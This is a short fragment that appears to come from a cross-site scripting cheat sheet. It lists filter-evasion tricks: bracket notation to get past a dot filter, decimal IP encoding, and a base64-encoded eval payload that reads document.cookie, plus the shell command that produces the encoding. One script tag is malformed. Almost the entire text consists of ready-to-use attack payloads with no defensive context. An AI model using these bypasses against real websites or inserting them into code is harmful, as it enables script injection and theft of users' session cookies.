 Bypass dot filter
<script>window['alert'](document['domain'])</script>
Convert IP address into decimal format: IE. http://192.168.1.1 == http://3232235777 http://www.geektools.com/cgi-bin/ipconv.cgi
<script>eval(atob("YWxlcnQoZG9jdW1lbnQuY29va2llKQ=="))<script>
Base64 encoding your XSS payload with Linux command: IE. echo -n "alert(document.cookie)" | base64 ==
YWxlcnQoZG9jdW1lbnQuY29va2llKQ==